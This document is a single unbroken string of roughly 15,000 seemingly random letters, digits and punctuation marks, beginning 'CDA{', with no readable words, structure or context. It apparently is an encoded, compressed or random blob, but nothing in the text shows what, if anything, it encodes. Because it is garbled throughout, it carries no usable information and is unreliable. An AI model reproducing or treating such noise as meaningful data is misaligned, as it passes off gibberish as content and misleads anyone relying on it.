CDA{ud-tx;Xypzy5u-BSJ@ThqIUViJeu+eKIz4CA5uwD)I_{;q])~+x(OUY5(]tD|w2Nx65|A]pysrp;{NCs]y&B|Dr)QoUB%{17ys~7u)_+~|_N06)560qof~D9;n1_X7(%92t:QB}oxJVB}rkY6X~74/OI@}%V1r+q6DrJ7&C;^]EEA]&)|skOWN)uCI7;:5LJz6k:B:qIKwfkd7u{NB-1:YQ|QDipuW4+(ox2o~x@CEou)fdzCEp7xNXCUxoJ6N)kA|kpF(RC9ON;9w)&F)@nJC~1J}ABFKWn;nR&J_]Ky+RCEV(T/Ui6F_KEt+YCJuSWfynu{|@I+]orE&9_kEx%6-WhYJDpITIxSJBnq|SzsTD6A1S2XOIp017ONNFOwRILKz4EBU+r);9+Ap(+;){CIr-1D9U{V0]hf04OWufSu)q1XpwdDpuLXQC9NR&O_(T4O&;O%)4srF+5^C-zKCy7;%7k:d_:yRWk5_}-qV_o)|/Qs}]DI~YOeDo:rwneA}0izd9YIoC(uY&oK:u0Iz]y9KXq1&5K}R~LIV&uwr]TW;+9OQdRWBJQVSIro+Yq5B]F^~~^xDIo&uirtw@{EU~5B;(_hu1IDCd-B);D1xF50@F@^%;9-)QR1X}_zR/X9]UOV|K|@%}2(Ch~_-oWz;{/IuVWu4T]6O7YsssIJ/z4^V]U95Jw5T{]IKX;Eenn~+%XE]&V~pT~|JIC/EBr+YJhK0~u^FELopuJk/-YI_TWetU)_wtrIwx6nrr~yyI;7O/dx)t_%RxophrFs6Xy{6Lu-TQKWQQ/}]t2Bu]//5~To7B9|)Wh^i(B/LBhh)WV2RyX{Du@~JU~rx9~r9@QBU2e-95_ufVEfuOAU@&4fxtUuYrsr7hCrx]NduUq((d|fizVN7LFU@F&-D;WN5e9y]/@ret9NEfOfsDfEq|6y(ByBqkRI(ozus:T-7QKE}surSTz-;wFrhiUh]&fy}erWh-uun~;Wr)_IT|FIDJYuhByWxW&y]VQAA2{f9OhfK70NK)N+_yCUQ0QfRKnrk64W~(kA1e&U1%k-u5Yu&2|y~uA(9iIrODEfqSxA{R]f{WeE]WKEtyQuW+Trt+(rNXy~R~_]R}OfQ@:fNsYIxIYrwYVrrtTrxzrr]W5rWeorxt|(VtLrzIYu^Ar];sR~efN--s2e/(Q0EdkJ~|Cs9t&oR]/s27Q4xxpEoxp&WeQFT&W2htpy0dI+CkpxAIz/~kUJVp~7-kA7st}SsI|hDr@2SIo-phEB|AAT-A&rrpFSRr]hqu4r-9u)]BYQoBiC0wKJkxXerp^X2pLz~w/XWC/sOC/1WrXSISryJSewqxeBhr;u^~ESS~yk@p/%IywD0CFz@9EBo&}epxr|rB0JOx9/sWFIu9AxoNAt-YxkDB}fO+uWpr(1rS6}+9-X2wx;p+AJxw01Th7Fhu}&xAUs2AYVkh65@S@&]h^@WYC~Vz%FruCJkERQp)0zkhs6O)16&ADK~xnuiu~rp6rq2rq7@Vz2SqIK&/opp0I/sB]q+Br~XQIU7Sr4y09E4AO2AN}:U;9t(uWJCSIBXrE%fdx}u-9+@SIf4oI;oorzoE+h0+pW0FDp0qD&ffsnnpwKs6w1eps/nho4XL0K/6]DuK+CQ04o9%w/nQxK@LiQ;nox_0Ik(WA@)Uqr&:Wk2(I;~oW0Nooe6TWApOp1Y(IAiponN-kO6qww:L]])iuDFn]oJYW/o6WexWU4ST+T@;|9}D|yWW4|EriE9{9)7W~0|iIrSWuREYkrOBhD(_UsWR^L6d|BS6ieIUh}6(DA&ix~e~~K-R@0@TI+|~rxq-E({;UN^%+NJ;955A2J2nVnX^wC5OrA(-rE5LeQCOn;9FuYA~A-E5@(~+}rE&Qr~ux]U55;A&X^ACnVW&4xVi(uW]:u&+Qr+T7uU)Q^V^+hQ@0~2_9xz&LEQp-k&p{Ez6_ExV;rxtRrF_yxC@0(yuXru60ryLqVSpy-zA7rke/rxshiUQL(%e2(_6^]O%((-zKuN7^]07OEU6:EUi5Yr{_zy4/6rU(rXuhr97nx^/I+u@+p)@6hYryBkruB+9frRuxruT_]IBVBWSIuiWtAYDYEuEOr(@+EfBTu~&ffwqSY(~hNL9f;OQk6eLWd(;XI(qo:J^VOp]~W;+]xxuNrxdWz~x@ShwA^f02ESW5W(1&rSB7iwu4dJ4(]h9X2/BDIIx&f22CVx2Ch6~LCh~Jk2-B_w9sw0-~n@B(Vu2}46YU%&)X0nAStU+:Y9YhX2i4)kwVfIzOQo)D@dh/qVuRerY1wpi|NpO(u9iJx}qIIRu_2Kq-p-q6i~uzsDwsy]EI6IwkD]h{NwxRCrOJJO^W9hr5dAq4;9VQ}BY%+0^thD7:RD62^Iu{BSkdCOr4%Iu4|9u+uJtV:ue(@]|2QuJ&&ReOrue:yI|}5de/X4en7RJ-)Rt6%DtKeUpzARtKQD^J7~u^q:pfYWC)d~fIOqJs~KJ1eUB94zdSB):y+u9ikp9YpoBiWEBS-SI2wru_(h97IoBJ|dpLSU9eLh&D5S/1A7VDdu6S~~uIpxp+uI^oeA{UreUANF@n}]Kr6|z2Y{~:LFE6wA:Vx1_6yCRrn-udDd]J/4iUQ+uI2+TJyOR:4;TC7:]Chwi|hRr52nYJI;Dry5(rEzKS^Q}KsoQ^yQup_rni62D2w^Y:KJJz1L@:1_^OhC@-p;BI(4(I-OdO^AdW2yLrVoJrQ)WrUIy9+Q+2{o]0n]%p-O{ryXQDz;%IW/Bu(XSrV;kIi&BUCYUrwCUT}~z:&JU+29+)tsI@7eWh6@-x1/o4%p;BxhI~JNQoT20~J::5z)q5;LkB]XzqnR;:(oru0%B4|hTWyQDD-@Ert/iR4K%DQ+koWwyrB|R7%;r@T5T9]:VEV}zkpTNoi}Ldd}/1r7rSWzkd4uk{4u9wRpIrINn9kIUqFE0(kI}t^@%]VEJ9x}B1rftYusnrS9Y;F|YOL}7+LNEEWr}udLDCJAdLNF)Fy({ABz(2;oYI~K6hFV-IVF07:o)LhRN6-By1rxz/uK|f^F%d)]V9rxfYu+&Irt&Ari/Iu{K}OJJ2_hK^:Ww-YWDCfqdCuRf)ru6qW9kxx1}EJCd1B;+drE|%E]rKre@5fQu|F/_%AQpfE{Berwsuiz]7L-h0q4N+(9(--t;RrL|erw%EfO4|B-@yyV/%(xCx-F0_zRq@EUz/L_skV%_SEXXyEdz2_4NKX/^p%0L4}tIIuqXDh|D(+RrN4nW(&hXQSpNVp19zx:^Q2~FrxxywBoW6rDr2-r9U]:2yf+D|5Eup@TpF^L4fL(2i+Ex5uVDF;JFF-ndQnJy6F-&TeA99&twf|uuXfu--O24@xrYeWL41f+rkDIr_TDwf~r9k|wrhI^0Eq4+W95+zADuI^f09)D+E;y24dp24}JhXKUhS0LiWNBqEUUz%7Du~UIus5}h01J-}u+UtBsO-o|RJzSq~h:RhXz5hXzOVD{7zs|w}iV7t)wiAspu]FD5sCLi1xiUXeIz5X)|UX-_oV{7dRITitp^WL~|{{Te6(2t&xRrQVxe]qrwrRrxxn9/n^ro-X|A~&A{C4&-hCU{p+XO~CFBR2@FWRf-)KqD(O9nuJ/Iu2F61;09t/dTW}s6h{xXuDf{C;//uD+|(4uI~4&B(uTUDp)JVsT;xtnyrzy0r|:IN2:yyI6~(}LNR1yTf^]5(r6R~siY(tCwxxzJ1BiWy%:khD5ezS1L4e5tyyFp]B1}ku(_k51sy//exIf0CuzIRo/sxi4s|eY+pE;)(~q:zR+szDB1|(C-NERf2::+Q}]W(&{prxruAh}zNzfYsLCtd16zSL~WdnC7tJJ7z956Fo(;2DRs|5]qsR2OrdXADrq(z%k+t^kuui@JN{wIN~WXAX)uWJJ&ADXBxsAIX{yhEryuno|h]ryxo1phyrrxU1AR&F2sfWAIfr+TWy{07yx7fE-sBY-&5Ew4|e6dnEFRFB_rqi%%0Wd-sJr19LUE@x4u_BzF~DDR:ER-;w&70@~T4Ex|L|yyVpwt~rx(krWsY]EoW]79Crxf+ukhpr9EK4UDUEe(Q|Uwfy0WpIW;:DRo2T:y-6fXoDDXXR5(WX;Q+E6o/^~%fDx{1rN/1Xq7qODw)-R9ke2{IBW%6D}/54w_004X:@~wf0DATwOfdi|t+SqnEU_-5t(6:_kryJ_kE@+iA]C~YE|kyrw2|NDQpdA+;}CsRsk)}B]+ou{Uk4Ydf4iV}qq1)5::(_AB%)/ES:px{eIu&VDr/IQsd]}-/ODVX5pK/:DrW_p|-nu1zDWe_Ewt-t^L^7hey6CorLYo~+;wuJ%}(%|ufr|twXpt|rzuIfYw]KDzJCLV2]pxDK5OudIu1drr^2r1^^p]VIDoL-T]2+Dx/&Yrdxu117hLh@rX_^tT1^upYKt}Q^-k{L(92JdNtTQ2~XTpR/BI~sS}{|R4^JB-~+py}o9@fr(WAp1nd6^&QrIw6r{wLh~WNLU99~2:p{USf^Uyx~pBK_fp:sF@5xQn_-owQ^Rwispxw)ru:Ukn0BtQzDV4t2fnR^^SS7e~pBQ5Ex{K]Uxsy}hu{7FYB07+LRN0(KQhpE:/Kx]~;2wDDR4izWtzFz@AQWE+0_(UrE&(I+SrzW&_FtJVFoRt7Y9_;Jp_BOCW|_0pDxsoDIXp;_ATrR2ONBWt_]sxd-6th-/pNA-7fBde_}&7Ys&C_@|/44EEC@+XD;t(r_Xp;wA@oL79L5J)p_@Eu^@orI]DryOWr_5|D)X1pNSIu&RtpYfWrfUBrdBAh54o_z{(~JiNTxLS&B;A;yWf&fVY]tCz9-]Up{i&o&1KNp2:W/WO|;D+27:0W]_NTtR{Y&6rI0O|yKOUL1}@yzX5Yd}TpUFCO140rt51R{/11//x//&D(QE|4U^EKDkt)Cu&~}iXKDroY4rIWW]uooopeQI-Bzkxh0^]uu~rtN}KnhfJ]6RWOdN9|q6rrqT&B6ikeTE|k)xIh02]4K(YWy]inVUy@qVp&B6UR(t]T4O4+S^i|{|+^-B~U:0Ku6S|y({hfOXzFIy-4+(5-OA:n:5dSnJ0&A^CWA~u5-Sk}qitBS^tKur@IE&)FTsf-yE%U]&1}K%7726/~EEi_xs;/|Yw-DoT%Wp60iD(X]u{hXzqiqt/_u6Ar]U2AkSii;t4rLTL2TI@Bkk4kS7)A41YNEhS~4dFyX(tF;+wIo((L5WKI@(wUX)NhT}Dek2pKL;4UX7pkKWrWF/}d}75Q1;wpExh:I7BWUf/eh/%):4(f|fs5//QY|9Y@h6Uo~1{hKKt{x721L9%X@RhD_9euzK(DIIrJ5ounOE]o~^9;1pW;rr/T-(0uu9nJSxXDT2_WWrE5puE(|FokpuDD];skd)YBWpDWoIX7kkh7Nxz9EYk%7++JLB:f^k;Df%uNWuEO-SLLp^xrxwu~+--t+++}^IpES+;5IwCIyEDXtztty0xzkwkp+4hWBYIS666|wxixy}e~OJ5Uw(A;_St)C~DpWt2zCCuw}JS:^z^@6x+fr|1tI|z]hokW:OO^-oi6S|22+0::YSkONi:K4zIz:5%FEz:sF;KiiLB/KRWroq0]O2^V|riB-U(+iuN~q^IX5upu}_X)B_/}RRXILzXr|tTQY1hhBL5q1J^6__9fTxoOB&fpryLiwS-xzt~&uhh~&yyOXyuV%14IT4N4+Ch)ypXSCFNNAS@dE7ffFrOIr~)+2&uT|_~Bz;~yJDhr]9(r_hCuuLzWNpsrK@II1q2k;o;BpW_zz/EdICruztxihqDX]k;z%]wL9I_wOeDzx-_TXrTy(/w46k-o]C{qLrIJuwJp/r(~5E%V-Dz2dE]WC+p%)uxkS^wnDziUS6KIB@1ewwEt2UCO0i|K|K~uUfuu]kkI@RO-BBXDd)~@J{wutWWL{%LOS2}@oTihdOFNWU_YV%L^Kuwy+14wr|0FLhyQ;0zz;e;6t{O/{s}4W++w%-Kdy;xD~ROp_fUz5+4nFpYY;Et_5D:IFuLYu6:EV~dF|~~nFK]z:q+:s00Sn7}%:Y+En+rpEE&LpCC01;zBE&uJ1osID4kuhE64;oiYd(|2RrA:KK^2&@}h7DVC)U&UA}i1wOY/BA@VV74VX-9n6OA-~X40(//V/w/-rT]}-Ip)N@f4xFN&ptzyxVet6-NDoSO+Aw+D1@toERpE-FIkrt@Nkxp7@k;rq)Vy;pEn@hC-(E9Y:;RVoIxYKIpkCLSIoS_L-6I/x2e/dID9do-DhWqzD1fWpr7dIwxz&qR@(EiNS9RIypx0:9wd|Dr2(BNyI]idr1E+zIw59/BKEtUVhJi@Xd0KukruzU:kOw_N:t-Fif5^}w)]oEOQCWA5d4OI}+i^W)@KUEpECE4Vn)DqXYQFdshC4S)RYJxuoRIrF^0E+N9k^|oBix_y~RUrF;LyrD2zxnE}x;|sKdidr@Fnz77yo+V_p9B~hq]N;ht2V:pR~B~x2z5kr:z}6RT:f^+TJ)5ErDS;2V%L-}6h@(pRr%pr_R6]VQU]]XtS9WAdoxrKsrXWunXh~yQDJw|tTI4DxDfrE00T7N{@}5VnfRI~oz0W-0ny{VQ;tx/^TR|iISIOryo](U^9r)r4zrpIU{rO}D0nX^oWu7xO_puk/DyE;WhDI:5upS;hx+/06DpU{Yw]S%;^IWN2iRIDp6|41rrNrywO(oS7r;f1pC2RRdR4TkWEBt2+p7rT9+hE5{uouTup}1SzD1Uiw]yUO^92F0xrnWREo(ffO;KR6F;0h|kFy{+yVO|Y@zVkT~]57VRI]LOKq7]xyuTL-xywIuw]B]pR2An:i:NLk5AJBiS%r@St2U|d(E{~z-nqh9XX9FCh2uo45o@xdKrqzIf}sti|rDrIFDW&+f6WqN)qW|tr4:|hYI2zx:LWWSAyBO~T^fBJ6i]]E:xqzB7(JA&]7zBs:zfq{~&hJky-5Wu+UTp7B|znCD]q@z5}^]SB_Rn9W5@~U4y9uUh]F%{]JpeX/5F5Jf4xtToz}LIiU)Rw0_Ni;45YAdS1qnIrEs{~(9}{C^2ri{w~eK~IJs+JxuFKqNDsRCp%I04w2IK(rNJr;k{eDCh~JqWiIW6pe6hrxwA1uw9y]rSWq60ur]1VWtQL;Y7WTpXRJfO&DFT:%Y;(W~)Wxwx0%VDn0Ur:-C+iq{}Vk9:s)-DR/_{r]x&]B1@z]Swt@DpIKpJxV~DzBVR_q}EwRCk6;0;S4ESWdp;Ni2C(6OA{R6}5)WNdQuN-RY9;;eCwhCyTUJiVzf{~V(FE-oRr@;f4L5I1i(}Ck~dBRX|UepQ56^DUBE|6&RDRU;LOnVekK~S2FS2/OE6n&B-I&/6r&zxd5IhiQ{Ii:yp^D2y&FU00sVfUSQN;DTOyJAW:r7Sfy(txD2Snh-|p~|dzsopuqysQt@q{yBq5]-%R)xwxdUo~Xyd2kuskpdFQVX~h%sD;A(n^+^u7K1]~zx0rq0;^zfK0i2;1_tI9|%hC)J1BuoqBN7~T~2EYUQ4p}D(Wy;9pxwk~4OuOf|yuJ]^y)7h_Q/h0yCJ0tWhIC@wSEFiJ4C}yhktiw]X1DN&n7xo(WXpQSxVCuX(e7)sT_Er1_tyIBupRX]uL+X6B_(I-FfOYEe7Q6k]do;2p&}6Idi_y+Q%;;:Q(pIx6/RI5FWCd(Y^~5BSEK+})9Th&J9;_:o/Dty}iEfI}4unC]7-B-hf2;z-{RzULBTq5eLJ)ikT(F_qI6do_O^e@5E5^(%(0C0^^U^7;];YUz(W%&L+nKLu+EK0AyC|0xkt4D]0+LBf]yy2U|WJ:o:6;-L1t1rdx@rUAiiK{WzWCy|0})uudQWwt9@(_5Vh6Qd6e]toX^ihAOUF16eh14KXEA5TSF^{Jzu&T7^0I+7y{94FD^u;n%II9|inh-f;9}FdEeenpx2w;AqCCKhWoY9O)Lwrq&sr@}DDrBxWh+&(92D&VKRsw7BdT6xBynUVNu}L/LoNSJdQ+;@Y&p/V;72;IKk{4@]rL9u-F{97/C]//@)yh{se&y6z7{rr74hunR7|1p@7rFKye57nF4-4/kk]Cxr%y;sw];)p:NzXhqC:+E4_|rzp7X1tot6Wu:1X%op:]+oIEyOhi)IE:x5^T4|L5BiS1-6E4rw2W:pu|{xJExx;Szd;2wIuUdOpT1W_CKu+w%hy4FRpS7o6)w|6iOOrNEn_0w5+E;)qEAJqNzh66WLI:0D+|AWp6Ayr5wIu|to6~&OhuQph|7pS4nUrBz-DLi)D64Ohy&WrL/4DS1DXEnou(QCp6/Lhw&(6Q5p95SD+LfrtL6CD%i:J2uJ5LJ55X&np]]opf91F&1n2~--XfW1XBNBXf&)w|2Or;ADXY~ICFhC^N^|Fh)/-:9)_1}WOz%xo|-d;dxud)nIwEA9WwY2IJ9XESB9;Try6)KqS|1JIKuorD~W@wdpTCY-iUO26w(9o{AYQyA7ftw)%+f/WIAizWU6VrruiE-NYItLoJY-VJ5:p4w6pzq6FyU5ty-xrIIW^4%p05{N-drxT)sL;T::@--Ixr]rpWNWOE&C(TOCpTJ:xrkXVS7nz6p0drW)pWNi:E(kFrNroEf15Eu{)r+%FrN@CW~izrBs_CzfWC:}@Sx@KLx+9rEICxFXW+4x;(EoxIS}oD(E(WzVxwL-/+yQO0]uTuy(4yEKirW|KW(YhzRN%y]~EL+V6zR~k6&NB5i5Ot_K0oBS/}pwVyrxxRp_TFxK~Vxx-AS^U1^]V}6EJo|zJ4ir:d~z]Eru&yuz&uxu5(Tfsu^FB(pVLz4wLd~wQVE7nRO&e)i{T{_wenD9uhp@BX6N0o_N}EXEokhEropwn)pusT6X7WO@K;rNsOr;p-zEkQ6@sfLQfEIpfXwEp)kuT+|yT9iETE~9RSD~(44]E;C]rszsr]idr7Ck+s5]Y)wk2hEJ^wSkUfT%z7xx-6hk&(|k@d|N-CRkKAFkU-TWz|pk)uDo/]wkJN2]2XkxA4|;JzS%&hiJ0fT//f_{-x|]]6C9zQOku5zuof6QY|CrYei6)kr9k0xwoBxwR|TrEwprk/r:NXQOpXE(^eB(iwID4/W{r9RBTrO0|TTnk4hx:TsCIWS{_57zOo4WOR+SE4yCJy~U9rirrEii2EdxIULDtxYr2uXEIB2CyKSp2~oBNNA~]zNOuU_B5+4SqE4iqE4+5z@p_T|IuA0Dp~&rrqpWq05wpCfph((OtL^1eyJtT{JO9RnNi}:tJCDpT45E0AS|q{:5Fin-9R(Iri--pt7{CIKriF~tF5L{Fh7opTRqke:x~khtt{kBFL9B~NnOzW9h|uL-u9~(W;Q6WwU}0RWuk}y{SIuBEY%TSV@WeF]y^pEp4|1Q~_^)uT{O|_}t~2R54YNEA]f{^d~UA9RC|fsERAf{kf)/fEAu9f~)REA&+tpEdLBNoAy%2|o@2-7JXxt:-0TX{dzip0(X(OULIy7]wW]L^+FLzE/+~yYupy4fWT_K;B{)rrNfRBr_Sie%/+z%;|ORLB6ydw:2006{oS6|@rWy;Wy6%wOQE(O-Rr2+Kd_IsrukxCF+pDBTBWyye|F;^S^@^oEe+Bz(hu};IiA|Tpr}-tI^A]EEor9yp]u5Lp4t^Nk-;WEA%Wr_DwD&TtXsV-kw7U/yWz}Lyh/ydzod]ft6ESL6Ado(}f7@Df6yFdU-WFCsWAhVYr]iSWyJ~)}EXyXKY1sVoo}k&Wn+2zx%9yT-Jd%kpF&]~xwe)EDf0UEonASn/nA|]yqy0N~|0i~d6@e;VsR]|y@s~}Ad^z]BoW~BJLsN:-@WJpA;wVq]:4}Bs;4|n64dz~CArx|ACSL~1Ii)rAhAL~k)9e9;9+^)F{@~rsw)ACVWF%&A_5}r-7@i6xRVwC4VySSKJB;|J/_CD6k+:+LKS@p]R@2Idn002(61;Sw+EQ6ru5AVeoEr0~]x^;TS:O6LA66x;Dw~JAx1FKyzfQ0BB%WBNAxwtKxf+fi]|pw-W1B]e7X~T~N-+)VrT&ru]Wp7Xi_roBzu(fW^:44-44C-rSpwTse-k5&~W)}~oSO7eE|tTBuiewD7X(_^~VCzJ_Trd|]UsDrQpTSwN^r-oeQp~](r4eyi|+2f~kkL@|)}5C&F@UnF:XLF~1kFk:E]4dB~|ft(SzeA@q_yV::f@FDLozhNokAE-Ehqoz(fozU}OFEyIz{AV:Wf@on5:LRyVTQi@n;4@RrVo~E^-)OR-7sL@/0S}614Ix{wD(xh6kAq}C+4AJtIz4&wpxsWrxnDIV_F2ytz6B]UBk@}sEdiNrFOi(pxFwErNNW~F9Q-qxWWs))1Jz6OxFIQ+&CqifYFh)J)p&9J]h]-NU:owkon@wyY5J7Wp4ir5^{dsCV@u~|pr:Fyp/h+rDy-+}Xoh4iVw])ITLYtVxzAs_2ND@Xx@u0]0LRIBX|~sq9op/u}X-e/K-sp;w-F|d%ACB|Ux};Us-0TEWVxVBDw{LI}&A;45A%Y4YrnJ~5%tAO/7d+&C^uyqA:FfYx5NYr]U^rxF^V2CVAy2Yu&4hx:@)QB|^BYIfXFQ;uSu_EiU^U^4q_Tp^-N1]LKOLpV5LCrw);qW1ex5VE0zKIXVWyYwh|uYONrxUiIFrr&|;(p4LE:;r];BVz-Jk+u^DEJtO+VSz4ADU~Q9qk5z]kFoWOXVyW{Drt^DOB{rk;DfNh:@qs+Tu{tVWE{6;hXOJYz&O]~O+fLTJ0AOu(tku72U-Ar9LFOW^S(UfKy9UYBe_|51A6eNfCsEIEwTxs)Vz7&p@|YVW~{Spe4/QAiiI4yd&N7B&pp7q9yT@||u|tqB{1yJA1q/|0:/X&7/X}|9YXqJ)}du|npJ6spV41pUNR:5(1q:6UB|/&d-iU^B2V:FxdnwConw4KnUV1^_w1hLSth;9JWd^nhXXqr)y-CDI0()C)uIBz(N]L(&-xrf~Uz^sh~kADut5xrTF@rf~n+ToErN-C2(S01~@S]9_xuY{dL|4Oq|:SBAWWf5L6rtQrxVTCOT&pw+2Vu}XdV5dT}ERx&tXxue]wiq1hYqt-^y&KysT1t6C&tS4niqAUJC&A-1e0VXALuA^C_6RK]5-Dw]W6w;wxreo6N}:yNNLr2nRx;k/pwnXwJk/hi;7/-Uwz}+}Epk]hq|+DFE&UIK:/u&}e{VI4k-]dVdq7VeKOYoNA{-z_A@q5;CDA%VppY{]@_dqQ@ni7K}r-/dD}kV}B}_)(;W1Vfk@:IKDD9;h~%Tk^YW@N}xWAo-~CVn^-NJuJ;s9&OpD+WUKw-;2YYJ9|_;5x1sx;%hnYBnD0}2Ad-pr^on0dU5x5_tE@Rqt75x:RWpCIOoni;+OsN+^}+TRRF)AXOq2s}0~Kqe;7Q)~EId|LLKiWQi%LQUu/QB(J5dVQh)_7%T:%E1F9dihkO1CCeB_X;0OBh1/xkFJf}sQ@pRXV%4ukd&Diz14h]EdfVniXx1/%qoERA4II2{]s/f^wfu;FWJ}~+/@Q)NXrE4oQX/N~hN_L9}0D;2XrzA}_sRXry~/Ap9A-e+n;{5^-R_YdWBwO~~uy}O-CuxYDw4VkQBFuxiY49}~yU7@R72@R+;Dk5oNRn+F0p&n~hkW-74@Y2@zRN0iRsNdV2_eEezkCto+-TFC44S-^}A+QLTU0)f)TIw_q/TyJ}7/e2FBeh5:)qz^|V1FkBXODT54V;}fKwU-B}4o;Xs+{{EWE}@EJK6INYzWroJKKQ59y{UQ%&eY/u+WneQ2;CfL4k~zxSA_515Y/{AVVOQF~]+Q~Y]2uf~XxXR2iO~&uYw^FNs1o]Q}O9u/&n&_XFt9Bz7@FB/Q7DF{&rtq]hd^)hARfRX_oC_d5}ShhuJsLK&)/hk~w2I+]ud@sRT6BBkLQuidLx9XpxYBd1ix9fOX69k&u@zdU6d|/~}R2~}/Ez]nC~Y^%70LtsSznsyyow5~Iu:4Ir]zh1-0Wu:JRz9}6EU|kre{oykD&_R/FTSDd&IC)_7A}Jny1s~7)-y/)s(y:wA)C{5YI]VQh{hV%wK2dNN^ho2/niyrs:O)UA6D/0IB7qC5fXJ{UX/YUXq%7:iC/DVp1Dr/QXq;/:|uf50CT~^+/n:6knEKqnYe4pU+-)_NUnU{UeLoJWtXFD/s~}UxAKVhx+X11}d;VCEL~}DUdKRWqVu//OuskYL{SUqe|2x(YR%S6d6|5-%^~e_{q:o2QoQ6+p]xhk2UREIOwON@UyXDDkwnnTB_BNDoUXe2Rpx996kRfnzwJSFIy]z}dt(tsuo:WNqu(k7t4-{Yz7r~E6;5zxk++A9JpD&)uTO&y2|op_eX4{;&]ORWpe9|-Li2~60+05&wRfDVOB}A]n{5CyTSVEt~E]oOrNk%fe^4Q^4)JT}V9F@hF_nYxWz4(_k}]qTFCrdTyEsR-h@tAOr)C]eutYqx];59hR-^K;94{_W&STnipqO^w;5w2zEynweOy;tVr0KfzShDhre|50nQihN{;;WS-@)|Eq)+fDS9Lf1QK{Xf2/r%oNYwh10tDf|oo(;)|S4UQwh{dNk|NO4xuC44n{_4(9s5{1Wx]YeWXTnLs|i0QNr2F:4F1wCTQ/eXssu%t74%/Lre/%/E((rzxrr~WOOWE9uOhpdfIRirLkwK1w-rS-)]9h]hpDLDokXk0Wo-y7pO6u9Rf6{WB]&UDrxRU-Xr]t])wr(Lz++QuOI~0VJuhC66QVB(B++XI4pnuw4^xxSBYdyrdi+hIJJrS{5]]Ez0o_^d~r-@IpB+U-x:|qI~SSB(xziEqSqE~9_ixxxD/Qq+IW;/Tri0o7-]E]]6L-(yF9yA&0SS}4KX~2|C4Fu]~||x0qSnqS9FAOOq}{0WBt/nWKF-zqAA^}xq-6{yWJJ1)D-OF-)-wA~qqOJ(AVV@1NN~()fYBAK}n%h~x-5YDoD+6__T54wsd%;SUUUU7]Jqq25xk5^^^^+(LdU{{Y:QqL0@+^k@KiK)d;NTAoO@@s@0E&C5ChNw7;(%UkqTn0/4w|d1Xr(pyLXNJR}R}oso}9s22^iUrYY/QzB+/rr%N2sso9nDfppILe@twwxiUOoWWyB:7hhh]^i;EV%q~o(-(dVFRh6r%;6WEVynKruiR0XhhC]4xY0WB]|qpr{ooX}qS]wRSI@Vi~Ai1J{n;x{]wE40L;q;~rukkUrB];]n~qe02DyxdC6ROABUJ5IJI9xXQ+_7xxe6zy^7y)O1wT~O{tSBS~Bxn}~kheII0qqNF-yn5BI0O~]~iqB)E6AAAnC+tAk6tEoAB(OOOAuKqS2UVVV^4f0W])N{wAdhq@sVVwnn14AVFppt9wDC%{OJ1-Xe/oVpWsDSJ^kV)E)2dL1(@6J_TT:)^kY1if]|_))NNz+OU_-2i1V17/(r7N;L@Nz%Kn0KL)9|;L-{%Ky5Q^n}6QQFo)&5oLStxXux4I0T/r4Fr|rL9X]oTDDiyoyTxuwwNL-y|1CQu//D];CkWh{nwkt9IhwO}Lpxe)DCJ0(IEBnBh];WN]]sDBLn^Q4k-QpqkeAXx]2p0+iIyn@J]{Ap|/IB4pwqi:0FzDRzB&&:SpQTwwxfh@Ndi(OxEVVfN~S9rz;LSSw4nDI-QBq5y:|y~])]_)2YDSEAd{~kK9IJi6%zdOXNsDBBxh]]ipyOOA-WJDWq6]iRt&_we@D2]q((B7}wznA)k:A|hpD%-KJnY%6EoDt|hyKXOWkfdQ12VD_D4F6_BU4Txtf1F)q_QrWDwyrk{u^~EY+V{Ch2Qpx}_/0UdshJ;(K+Etk_6xRC/zU(5:S|+1Xp+SQ1w4e7wfd44S@RY//rBDx-4r77w)n(9SfR/KodQh%Ye7//R&Oeo]SEEh^nw9z:ieys~yUxrxV-7;OrIq2W]xkNu]9irWORAR/nuk;_5xuUTID~pJB-W%r^EW~|pw+IANiz}-D4xSuwIV~p}:BxeWe|+IDodDxWL;Ti];L6diyTihp^CxRih:VyIKDdWh~&4~x2CDCD+DoIN]7EC(nW-O_QsNW-Xx-S~T^x67ByOxBt9BJI-2pS}QKOTS(OVJ|2VVN51~(JY|WRFDBr-KT_J47k]99qXIRKe%EA6wq]0hdDYF~6KTNz@Ud5W;k~F:}(-TFL^VkwCn5Bo%w}@pJ+oOB)S_A)zTqdKLA/6{y11T^IQQKX_&yDz^C6)DSJ7K%YBXKR7y-~O4Lro|BwWUQzriBeNu]COwNr%oWI(F{rRe-rrwq9rh)n46~X{OpJkzKhI4^sVhw2VWoy0o@xyYCWkfiWN2qY~+|T^}oh{^SxsiCkIIJ^sJiq{ohIALkuzuF:}NELExw1dp6RBLhxqnLEAXNRpC+q)uxAQrIk;N^oY96^~IfreJBhD}B_w:1II22U~;At5it@z:(xWo9;WI+n-/C;V^:+t(kT_sBnKzW6Qo0(_L{p6-O/5Ryd0|nxx)kJX7%iK:BL0f1Cw4i;wuhq5V_L}F}O]-R91}YQxt&qqedf)2O9A1d:B&fQ5:Aq2x}&T@UEQf2VkWzQD25/&~C/4O+KwQxwe9%hNLRW:+|N+I4trSEJSu2RqNCokOISJorCk-IWD2UNNSsi|/)(5I:|Wd)YukJEs2EYLI+uuV:~QrWQWDur9)@fo|i]RT@SrE-OWy2;zKr70FYy9@&IXOrpEWoyzzL_dxN+xuxsADrFkkO(IKsEy&iB6x]2i~nT}r-EA}DOzhfrzBSRKqz9V^(0NTzNKQwBAiOFd+J(o1_z_oJ];Wo{A1oR_neK6z(C:N-KXOx]|%xXBXFD+DKXo-kfC+tF6DI&xTCCE]uU%^S){ts^dLhUFLWf-u&_@SN{Rq5_tSp4QpryyJ~/qh(Wxwur+6D-C&V_z@n:F{zi1e%fz&e5Ok4urEDz_yu))&pQ2-54S;nOnQ7E4/]U-KER:T-hf)sIQU4E+z{rWh/o6~uifw_B+d^w+2enrCqfqLUCC61WoDX5-|TueyF-@2SyJ(Fx^q@BpFAt;-D(I]+DzB|9N_^04;RuuUzuOuyKw|BdOrpiiS]_&s^WktY9xeY@huxK7ORx^iCOxthyi+q7U+f/Eks+SCJdiez6%JVI5kBn;~z@UL994qx@F-:%JTN{uunXu5~K9_JAdKN6:XYU&BIu)-D]]-DrwKeOrJ@yO~(u6{Xrqp%Nd-hhiz+0VTe0yzDR;pud%+}p+xU/2t9orX^f/{r|+y)BQxWRDSpt4hiYwhKO9uwS0-I|XreItWCKw(Se^Y6(B2i}:T-z1D9Ok{KAsX%eAie/q_kWKex7{R9pFVLrk2wO&E{xEwIFQxEN:xN)srnx-4pISypwW0+D1u]]S{UKx}Dxy@56y+:5N9EkwieoCEDCE4dI-|IkE~AWh^@h:+hE7:Spq;-I_5hI|VpA7N6~IVnWE_9+